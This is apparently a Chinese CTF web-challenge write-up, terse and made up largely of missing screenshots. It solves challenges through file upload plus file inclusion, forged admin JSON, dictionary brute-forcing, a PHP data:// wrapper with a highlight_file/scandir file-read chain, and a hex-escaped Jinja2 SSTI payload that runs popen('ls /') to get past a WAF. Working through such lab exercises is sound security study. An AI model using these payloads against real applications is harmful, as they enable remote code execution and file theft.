web
SIGN IN!

考了三个请求头

ezez_include

有文件上传的地方,也有文件包含的点,那就是上传一个代码的图片,包含一下就行

isAdmin

伪造即可
1
2
3
4
5
6
| {
"name": "guest",
"role": "admin",
"isAdmin": true,
"admin": true
}
|
DANGEROUS TRIAL

这里有一个字典,用它的字典去爆破


1
2
| cat=114514a&Slime=data://text/plain;base64,cmltdXJ1
NSS[CTF.LOVE=highlight_file(array_rand(array_flip(scandir(dirname(chdir(dirname(dirname(dirname(getcwd())))))))));
|
我是签到

file_get_contents的rce
直接用脚本就行了


我是复读机
信息泄露robots.txt

源码泄露key session伪造之后打ssti即可
payloada:
1
| {{''["\x5f\x5f\x63\x6c\x61\x73\x73\x5f\x5f"]["\x5f\x5f\x62\x61\x73\x65\x73\x5f\x5f"][0]["\x5f\x5f\x73\x75\x62\x63\x6c\x61\x73\x73\x65\x73\x5f\x5f"]()[138]["\x5f\x5f\x69\x6e\x69\x74\x5f\x5f"]["\x5f\x5f\x67\x6c\x6f\x62\x61\x6c\x73\x5f\x5f"]["\x70\x6f\x70\x65\x6e"]('ls /')["\x72\x65\x61\x64"]()}}a:
|
当然使用attr字符拼接也可以绕过waf
“j”wt
